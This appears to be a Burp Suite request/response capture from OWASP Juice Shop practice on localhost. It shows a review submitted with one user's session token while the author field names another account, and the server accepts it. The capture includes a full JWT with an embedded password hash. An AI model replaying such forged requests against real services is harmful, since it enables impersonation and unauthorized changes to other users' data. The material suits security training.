 Request
Pretty Raw Hex \n
nZXMvdXBsb2Fkcy9kZWZhdWx0LnN2ZyIsInRvdHBTZWNyZXQiOiIiLCJpc0FjdGl2ZSI6dHJ
1ZSwiY3JlYXRlZEF0IjoiMjAyNi0xMS0wOSAyMDo0MDoxNi4zMjkgKzAwOjAwIiwidXBkYXR
lZEF0IjoiMjAyNi0xMS0wOSAyMDo0MDoxNi4zMjkgKzAwOjAwIiwiZGVsZXRlZEF0IjpudWx
sfSwiYmlkIjo2LCJpYXQiOjE3OTQyNTY4MjJ9.wroXVG01Ye4OORan2wqpk7r9D8WxdrHZEe
G-IgpCMzXTOfup4n2-uN82CVs1Hv3ojPT1gvDRI3VZbsD781eTouT88szhTOj1-jBnEflBYu
X-orxtAUHoDUkQsGQRe_5adUwUeccYtM8sA6YtrbeNxM0-Qnc3r5Cderf7zaEgyXE
6 Accept-Language: en-US,en;q=0.9
7 sec-ch-ua: "Not:A-Brand";v="8", "Chromium";v="156"
8 sec-ch-ua-mobile: ?0
9 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/156.0.0.0 Safari/537.36
10 Accept: application/json, text/plain, */*
11 Content-Type: application/json
12 Origin: http://localhost:3000
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: http://localhost:3000/
17 Accept-Encoding: gzip, deflate, br
18 Cookie: language=en; welcomebanner_status=dismiss; cookieconsent_status=
dismiss; continueCode=
5bvJ29gw5j8xoP1lp3qzDrNAZvSJcO1h2ETW7AOakWnX6LBymV4QEeYKZ7RM; token=
eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiJ9.eyJkYXRhIjp7ImlkIjoyNSwidXNlcm5hbWU
iOiIiLCJlbWFpbCI6ImFAYS5jb20iLCJwYXNzd29yZCI6IjgyN2NjYjBlZWE4YTcwNmM0YzM
0YTE2ODkxZjg0ZTdiIiwicm9sZSI6ImN1c3RvbWVyIiwiZGVsdXhlVG9rZW4iOiIiLCJsYXN
0TG9naW5JcCI6IjAuMC4wLjAiLCJwcm9maWxlSW1hZ2UiOiIvYXNzZXRzL3B1YmxpYy9pbWF
nZXMvdXBsb2Fkcy9kZWZhdWx0LnN2ZyIsInRvdHBTZWNyZXQiOiIiLCJpc0FjdGl2ZSI6dHJ
1ZSwiY3JlYXRlZEF0IjoiMjAyNi0xMS0wOSAyMDo0MDoxNi4zMjkgKzAwOjAwIiwidXBkYXR
lZEF0IjoiMjAyNi0xMS0wOSAyMDo0MDoxNi4zMjkgKzAwOjAwIiwiZGVsZXRlZEF0IjpudWx
sfSwiYmlkIjo2LCJpYXQiOjE3OTQyNTY4MjJ9.wroXVG01Ye4OORan2wqpk7r9D8WxdrHZEe
G-IgpCMzXTOfup4n2-uN82CVs1Hv3ojPT1gvDRI3VZbsD781eTouT88szhTOj1-jBnEflBYu
X-orxtAUHoDUkQsGQRe_5adUwUeccYtM8sA6YtrbeNxM0-Qnc3r5Cderf7zaEgyXE
19 Connection: keep-alive
20
21 {
"message":"This is a FORGED review",
"author":"bender@juice-sh.op"
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 201 Created
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 X-Recruiting: /#/jobs
7 Content-Type: application/json; charset=utf-8
8 Content-Length: 20
9 ETag: W/"14-Y53wuE/mmbSikKcT/WualL1N65U"
10 Vary: Accept-Encoding
11 Date: Mon, 09 Nov 2026 20:44:59 GMT
12 Connection: keep-alive
13 Keep-Alive: timeout=5
14
15 {
"status":"success"
}